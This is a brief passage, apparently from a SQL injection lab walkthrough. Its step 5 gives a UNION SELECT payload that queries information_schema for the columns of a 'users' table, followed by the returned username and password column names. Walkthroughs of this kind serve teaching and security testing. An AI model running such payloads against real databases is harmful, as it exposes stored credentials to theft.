 5. Output the column names of the table
' UNION SELECT column_name, NULL FROM information_schema.
columns WHERE table_name = 'users_xacgsm'--
username_pxqwui
password_bfvoxs